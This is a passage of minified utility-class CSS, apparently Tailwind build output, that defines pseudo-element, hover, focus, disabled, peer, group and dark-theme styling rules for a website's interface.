eft:0}.before\:left-1\/2:before{content:var(--tw-content);left:50%}.before\:start-0:before{content:var(--tw-content);inset-inline-start:0}.before\:top-1\/2:before{content:var(--tw-content);top:50%}.before\:aspect-square:before{content:var(--tw-content);aspect-ratio:1/1}.before\:h-0:before{content:var(--tw-content);height:0}.before\:h-0\.5:before{content:var(--tw-content);height:.125rem}.before\:h-full:before{content:var(--tw-content);height:100%}.before\:h-px:before{content:var(--tw-content);height:1px}.before\:w-0:before{content:var(--tw-content);width:0}.before\:w-0\.5:before{content:var(--tw-content);width:.125rem}.before\:w-\[238px\]:before{content:var(--tw-content);width:238px}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:-translate-x-1\/2:before{--tw-translate-x:-50%}.before\:-translate-x-1\/2:before,.before\:-translate-y-1\/2:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:-translate-y-1\/2:before{--tw-translate-y:-50%}.before\:rounded-full:before{content:var(--tw-content);border-radius:9999px}.before\:border-\[24px\]:before{content:var(--tw-content);border-width:24px}.before\:border-t:before{content:var(--tw-content);border-top-width:1px}.before\:border-dashed:before{content:var(--tw-content);border-style:dashed}.before\:border-\[\#F0F0F0\]:before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(240 240 240/var(--tw-border-opacity))}.before\:border-steel-100:before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(234 237 241/var(--tw-border-opacity))}.before\:bg-primary:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.before\:bg-transparent:before{content:var(--tw-content);background-color:transparent}.before\:opacity-0:before{content:var(--tw-content);opacity:0}.before\:opacity-100:before{content:var(--tw-content);opacity:1}.before\:transition-all:before{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.before\:duration-200:before{content:var(--tw-content);transition-duration:.2s}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-0:after{content:var(--tw-content);bottom:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:top-0:after{content:var(--tw-content);top:0}.after\:h-0:after{content:var(--tw-content);height:0}.after\:h-0\.5:after{content:var(--tw-content);height:.125rem}.after\:h-\[3px\]:after{content:var(--tw-content);height:3px}.after\:w-16:after{content:var(--tw-content);width:4rem}.after\:w-\[calc\(100\%-24px\)\]:after{content:var(--tw-content);width:calc(100% - 24px)}.after\:-translate-x-1\/2:after{--tw-translate-x:-50%}.after\:-translate-x-1\/2:after,.after\:translate-x-3:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:translate-x-3:after{--tw-translate-x:0.75rem}.after\:translate-y-\[1px\]:after{content:var(--tw-content);--tw-translate-y:1px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:bg-\[\#6493FD\]:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(100 147 253/var(--tw-bg-opacity))}.after\:bg-steel-700:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity))}.first\:-ml-3:first-child{margin-left:-.75rem}.first\:border-l-0:first-child{border-left-width:0}.last\:mb-0:last-child{margin-bottom:0}.last\:min-h-0:last-child{min-height:0}.last\:flex-none:last-child{flex:none}.last\:border-0:last-child{border-width:0}.last\:border-b-0:last-child{border-bottom-width:0}.first-of-type\:rounded-r-none:first-of-type{border-top-right-radius:0;border-bottom-right-radius:0}.last-of-type\:rounded-l-none:last-of-type{border-top-left-radius:0;border-bottom-left-radius:0}.last-of-type\:border-b-0:last-of-type{border-bottom-width:0}.checked\:\!border-primary:checked{--tw-border-opacity:1!important;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))!important}.checked\:\!bg-primary:checked{--tw-bg-opacity:1!important;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))!important}.checked\:bg-none:checked{background-image:none}.hover\:bottom-0:hover{bottom:0}.hover\:\!border-red:hover{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.hover\:border-muted:hover{--tw-border-opacity:1;border-color:rgb(var(--muted)/var(--tw-border-opacity))}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.hover\:border-red-dark:hover{--tw-border-opacity:1;border-color:rgb(var(--red-dark)/var(--tw-border-opacity))}.hover\:border-secondary:hover{--tw-border-opacity:1;border-color:rgb(var(--secondary-default)/var(--tw-border-opacity))}.hover\:border-steel-400:hover{--tw-border-opacity:1;border-color:rgb(130 136 155/var(--tw-border-opacity))}.hover\:border-white\/40:hover{border-color:hsla(0,0%,100%,.4)}.hover\:\!bg-foreground:hover{--tw-bg-opacity:1!important;background-color:rgb(var(--foreground)/var(--tw-bg-opacity))!important}.hover\:\!bg-primary:hover{--tw-bg-opacity:1!important;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))!important}.hover\:\!bg-secondary:hover{--tw-bg-opacity:1!important;background-color:rgb(var(--secondary-default)/var(--tw-bg-opacity))!important}.hover\:bg-\[\#0B2F4F\]:hover{--tw-bg-opacity:1;background-color:rgb(11 47 79/var(--tw-bg-opacity))}.hover\:bg-\[\#19A540\]\/10:hover{background-color:rgba(25,165,64,.1)}.hover\:bg-\[\#dd3b46\]:hover{--tw-bg-opacity:1;background-color:rgb(221 59 70/var(--tw-bg-opacity))}.hover\:bg-\[\#e8ecee\]:hover{--tw-bg-opacity:1;background-color:rgb(232 236 238/var(--tw-bg-opacity))}.hover\:bg-black\/80:hover{background-color:rgba(0,0,0,.8)}.hover\:bg-custom-black\/90:hover{background-color:rgba(15,23,42,.9)}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.hover\:bg-gray-300\/70:hover{background-color:rgba(209,213,219,.7)}.hover\:bg-inherit:hover{background-color:inherit}.hover\:bg-muted\/70:hover{background-color:rgb(var(--muted)/.7)}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.hover\:bg-primary-dark:hover{--tw-bg-opacity:1;background-color:rgb(var(--primary-dark)/var(--tw-bg-opacity))}.hover\:bg-primary-lighter:hover{--tw-bg-opacity:1;background-color:rgb(var(--primary-lighter)/var(--tw-bg-opacity))}.hover\:bg-red-200\/70:hover{background-color:hsla(0,96%,89%,.7)}.hover\:bg-red-dark:hover{--tw-bg-opacity:1;background-color:rgb(var(--red-dark)/var(--tw-bg-opacity))}.hover\:bg-secondary-dark:hover{--tw-bg-opacity:1;background-color:rgb(var(--secondary-dark)/var(--tw-bg-opacity))}.hover\:bg-secondary-lighter:hover{--tw-bg-opacity:1;background-color:rgb(var(--secondary-lighter)/var(--tw-bg-opacity))}.hover\:bg-steel-100:hover{--tw-bg-opacity:1;background-color:rgb(234 237 241/var(--tw-bg-opacity))}.hover\:bg-steel-100\/50:hover{background-color:rgba(234,237,241,.5)}.hover\:bg-steel-200\/50:hover{background-color:rgba(212,217,227,.5)}.hover\:bg-steel-50:hover{--tw-bg-opacity:1;background-color:rgb(246 247 249/var(--tw-bg-opacity))}.hover\:bg-steel-50\/80:hover{background-color:rgba(246,247,249,.8)}.hover\:bg-steel-800:hover{--tw-bg-opacity:1;background-color:rgb(21 23 30/var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-white\/80:hover{background-color:hsla(0,0%,100%,.8)}.hover\:\!bg-opacity-90:hover{--tw-bg-opacity:0.9!important}.hover\:\!text-\[\#3d9215\]\/70:hover{color:rgba(61,146,21,.7)!important}.hover\:\!text-\[\#b52d1c\]\/70:hover{color:rgba(181,45,28,.7)!important}.hover\:\!text-primary-foreground:hover{--tw-text-opacity:1!important;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))!important}.hover\:\!text-steel-200:hover{--tw-text-opacity:1!important;color:rgb(212 217 227/var(--tw-text-opacity))!important}.hover\:\!text-steel-400:hover{--tw-text-opacity:1!important;color:rgb(130 136 155/var(--tw-text-opacity))!important}.hover\:\!text-steel-700:hover{--tw-text-opacity:1!important;color:rgb(27 30 39/var(--tw-text-opacity))!important}.hover\:text-\[\#141D25\]:hover{--tw-text-opacity:1;color:rgb(20 29 37/var(--tw-text-opacity))}.hover\:text-\[\#141D25\]\/80:hover{color:rgba(20,29,37,.8)}.hover\:text-\[\#2188db\]\/80:hover{color:rgba(33,136,219,.8)}.hover\:text-\[\#E5E7EB\]:hover{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgb(var(--primary-default)/var(--tw-text-opacity))}.hover\:text-primary-dark:hover{--tw-text-opacity:1;color:rgb(var(--primary-dark)/var(--tw-text-opacity))}.hover\:text-primary-foreground:hover{--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.hover\:text-red-dark:hover{--tw-text-opacity:1;color:rgb(var(--red-dark)/var(--tw-text-opacity))}.hover\:text-secondary:hover{--tw-text-opacity:1;color:rgb(var(--secondary-default)/var(--tw-text-opacity))}.hover\:text-secondary-dark:hover{--tw-text-opacity:1;color:rgb(var(--secondary-dark)/var(--tw-text-opacity))}.hover\:text-secondary-foreground:hover{--tw-text-opacity:1;color:rgb(var(--secondary-foreground)/var(--tw-text-opacity))}.hover\:text-steel-600:hover{--tw-text-opacity:1;color:rgb(59 64 79/var(--tw-text-opacity))}.hover\:text-steel-700:hover{--tw-text-opacity:1;color:rgb(27 30 39/var(--tw-text-opacity))}.hover\:text-steel-900:hover{--tw-text-opacity:1;color:rgb(17 19 24/var(--tw-text-opacity))}.hover\:text-white\/80:hover{color:hsla(0,0%,100%,.8)}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.hover\:shadow-md:hover,.hover\:shadow-sm:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.hover\:ring-\[1\.8px\]:hover{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1.8px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.hover\:ring-primary:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--primary-default)/var(--tw-ring-opacity))}.hover\:ring-steel-100:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(234 237 241/var(--tw-ring-opacity))}.focus\:border-0:focus{border-width:0}.focus\:\!border-red:focus{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.focus\:\!border-white\/50:focus{border-color:hsla(0,0%,100%,.5)!important}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.focus\:bg-transparent:focus{background-color:transparent}.focus\:shadow-none:focus{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:\!ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)!important;--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)!important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)!important}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring-\[0\.8px\]:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-\[0\.8px\]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0.8px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-\[1\.8px\]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1.8px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:\!ring-white\/40:focus{--tw-ring-color:hsla(0,0%,100%,.4)!important}.focus\:ring-muted:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--muted)/var(--tw-ring-opacity))}.focus\:ring-primary:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--primary-default)/var(--tw-ring-opacity))}.focus\:ring-offset-background:focus{--tw-ring-offset-color:rgb(var(--background)/1)}.focus\:placeholder\:opacity-0:focus::-moz-placeholder{opacity:0}.focus\:placeholder\:opacity-0:focus::placeholder{opacity:0}.focus-visible\:border-steel-600:focus-visible{--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity))}.focus-visible\:opacity-90:focus-visible{opacity:.9}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-\[1\.8px\]:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1.8px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-muted:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--muted)/var(--tw-ring-opacity))}.focus-visible\:ring-primary-lighter:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--primary-lighter)/var(--tw-ring-opacity))}.focus-visible\:ring-red-lighter:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--red-lighter)/var(--tw-ring-opacity))}.focus-visible\:ring-red\/30:focus-visible{--tw-ring-color:rgb(var(--red-default)/0.3)}.focus-visible\:ring-secondary-lighter:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--secondary-lighter)/var(--tw-ring-opacity))}.focus-visible\:ring-secondary\/30:focus-visible{--tw-ring-color:rgb(var(--secondary-default)/0.3)}.focus-visible\:ring-steel-600:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(59 64 79/var(--tw-ring-opacity))}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.active\:\!bg-steel-50:active{--tw-bg-opacity:1!important;background-color:rgb(246 247 249/var(--tw-bg-opacity))!important}.enabled\:bg-white:enabled{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:enabled\:\!border-red:enabled:hover{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.hover\:enabled\:border-primary:enabled:hover{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.hover\:enabled\:bg-muted:enabled:hover{--tw-bg-opacity:1;background-color:rgb(var(--muted)/var(--tw-bg-opacity))}.hover\:enabled\:bg-muted\/90:enabled:hover{background-color:rgb(var(--muted)/.9)}.focus\:enabled\:\!border-red:enabled:focus{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.focus\:enabled\:border-primary:enabled:focus{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.focus\:enabled\:bg-transparent:enabled:focus{background-color:transparent}.active\:enabled\:translate-y-px:enabled:active{--tw-translate-y:1px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-muted:disabled{--tw-border-opacity:1;border-color:rgb(var(--muted)/var(--tw-border-opacity))}.disabled\:bg-\[\#F8F9FB\]:disabled{--tw-bg-opacity:1;background-color:rgb(248 249 251/var(--tw-bg-opacity))}.disabled\:bg-muted\/70:disabled{background-color:rgb(var(--muted)/.7)}.disabled\:text-muted-foreground:disabled{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.disabled\:backdrop-blur:disabled{--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.disabled\:placeholder\:text-muted-foreground:disabled::-moz-placeholder{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.disabled\:placeholder\:text-muted-foreground:disabled::placeholder{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.group:last-child .group-last\:inline-block{display:inline-block}.group:last-child .group-last\:hidden{display:none}.group:hover .group-hover\:pointer-events-auto{pointer-events:auto}.group:hover .group-hover\:bottom-0{bottom:0}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:translate-x-0{--tw-translate-x:0px}.group:hover .group-hover\:translate-x-0,.group:hover .group-hover\:translate-x-0\.5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-0\.5{--tw-translate-x:0.125rem}.group:hover .group-hover\:translate-x-1{--tw-translate-x:0.25rem}.group:hover .group-hover\:scale-110,.group:hover .group-hover\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group\/switch:hover .group-hover\/switch\:border-primary{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.group\/switch:hover .group-hover\/switch\:bg-muted{--tw-bg-opacity:1;background-color:rgb(var(--muted)/var(--tw-bg-opacity))}.group\/actionIcon:hover .group-hover\/actionIcon\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .group-hover\:text-steel-400{--tw-text-opacity:1;color:rgb(130 136 155/var(--tw-text-opacity))}.group:hover .group-hover\:text-steel-700{--tw-text-opacity:1;color:rgb(27 30 39/var(--tw-text-opacity))}.group:hover .group-hover\:text-steel-900{--tw-text-opacity:1;color:rgb(17 19 24/var(--tw-text-opacity))}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:brightness-105{--tw-brightness:brightness(1.05);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.group:hover .group-hover\:\[text-shadow\:_0_0_0px_\#0f172a\]{text-shadow:0 0 0 #0f172a}.group:disabled .group-disabled\:translate-x-0{--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:checked~.peer-checked\:border-primary,.peer\/switch:checked~.peer-checked\/switch\:border-primary{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.peer\/switch:checked~.peer-checked\/switch\:bg-primary{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:opacity-100{opacity:1}.peer:checked~.peer-checked\:ring-\[0\.8px\]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0.8px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.peer:checked~.peer-checked\:ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--primary-default)/var(--tw-ring-opacity))}.peer:hover~.peer-hover\:bottom-0{bottom:0}.peer\/switch:focus~.peer-focus\/switch\:ring-\[1\.5px\]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1.5px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.peer\/switch:focus~.peer-focus\/switch\:ring-muted{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--muted)/var(--tw-ring-opacity))}.peer\/switch:focus~.peer-focus\/switch\:ring-offset-2{--tw-ring-offset-width:2px}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:border-muted,.peer\/switch:disabled~.peer-disabled\/switch\:border-muted{--tw-border-opacity:1;border-color:rgb(var(--muted)/var(--tw-border-opacity))}.peer\/switch:disabled~.peer-disabled\/switch\:bg-muted{--tw-bg-opacity:1;background-color:rgb(var(--muted)/var(--tw-bg-opacity))}.peer:disabled~.peer-disabled\:bg-muted\/70,.peer\/switch:disabled~.peer-disabled\/switch\:bg-muted\/70{background-color:rgb(var(--muted)/.7)}.peer:disabled~.peer-disabled\:text-muted-foreground{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.peer\/switch:disabled~.peer-disabled\/switch\:shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.peer:disabled~.peer-disabled\:ring-muted{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--muted)/var(--tw-ring-opacity))}.peer:disabled~.peer-disabled\:backdrop-blur{--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true]{pointer-events:none}.data-\[focus-visible\=true\]\:z-10[data-focus-visible=true]{z-index:10}.data-\[before\=true\]\:rotate-180[data-before=true]{--tw-rotate:180deg}.data-\[before\=true\]\:rotate-180[data-before=true],.data-\[pressed\=true\]\:scale-\[0\.97\][data-pressed=true]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[pressed\=true\]\:scale-\[0\.97\][data-pressed=true]{--tw-scale-x:0.97;--tw-scale-y:0.97}.data-\[active\=true\]\:border-primary[data-active=true]{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.data-\[active\=true\]\:border-secondary[data-active=true]{--tw-border-opacity:1;border-color:rgb(var(--secondary-default)/var(--tw-border-opacity))}.data-\[active\=true\]\:bg-primary[data-active=true]{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.data-\[active\=true\]\:bg-secondary[data-active=true]{--tw-bg-opacity:1;background-color:rgb(var(--secondary-default)/var(--tw-bg-opacity))}.data-\[active\=true\]\:text-primary-foreground[data-active=true]{--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.data-\[active\=true\]\:text-secondary-foreground[data-active=true]{--tw-text-opacity:1;color:rgb(var(--secondary-foreground)/var(--tw-text-opacity))}.data-\[moving\]\:opacity-100[data-moving]{opacity:1}.data-\[active\=true\]\:shadow-md[data-active=true]{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.data-\[active\=true\]\:shadow-primary\/40[data-active=true]{--tw-shadow-color:rgb(var(--primary-default)/0.4);--tw-shadow:var(--tw-shadow-colored)}.data-\[active\=true\]\:shadow-secondary\/40[data-active=true]{--tw-shadow-color:rgb(var(--secondary-default)/0.4);--tw-shadow:var(--tw-shadow-colored)}.data-\[focus-visible\=true\]\:outline-2[data-focus-visible=true]{outline-width:2px}.data-\[focus-visible\=true\]\:outline-offset-2[data-focus-visible=true]{outline-offset:2px}.data-\[moving\=true\]\:transition-transform[data-moving=true]{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.group[data-focus-visible=true] .group-data-\[focus-visible\=true\]\:block{display:block}.group[data-focus-visible=true] .group-data-\[focus-visible\=true\]\:hidden{display:none}@container (min-width: 24rem){.\@sm\:py-3{padding-top:.75rem;padding-bottom:.75rem}}.dark\:block:is([data-theme=dark] *){display:block}.dark\:hidden:is([data-theme=dark] *){display:none}.dark\:divide-steel-600:is([data-theme=dark] *)>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(59 64 79/var(--tw-divide-opacity))}.dark\:border:is([data-theme=dark] *){border-width:1px}.dark\:\!border-steel-300:is([data-theme=dark] *){--tw-border-opacity:1!important;border-color:rgb(177 185 201/var(--tw-border-opacity))!important}.dark\:\!border-steel-500:is([data-theme=dark] *){--tw-border-opacity:1!important;border-color:rgb(93 98 116/var(--tw-border-opacity))!important}.dark\:border-blue\/70:is([data-theme=dark] *){border-color:rgb(var(--blue-default)/.7)}.dark\:border-gray-500:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(107 114 128/var(--tw-border-opacity))}.dark\:border-gray-600:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.dark\:border-gray-700:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(55 65 81/var(--tw-border-opacity))}.dark\:border-green\/70:is([data-theme=dark] *){border-color:rgb(var(--green-default)/.7)}.dark\:border-orange\/70:is([data-theme=dark] *){border-color:rgb(var(--orange-default)/.7)}.dark\:border-red\/70:is([data-theme=dark] *){border-color:rgb(var(--red-default)/.7)}.dark\:border-steel-50:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(246 247 249/var(--tw-border-opacity))}.dark\:border-steel-500:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(93 98 116/var(--tw-border-opacity))}.dark\:border-steel-500\/20:is([data-theme=dark] *){border-color:rgba(93,98,116,.2)}.dark\:border-steel-600:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity))}.dark\:border-steel-600\/30:is([data-theme=dark] 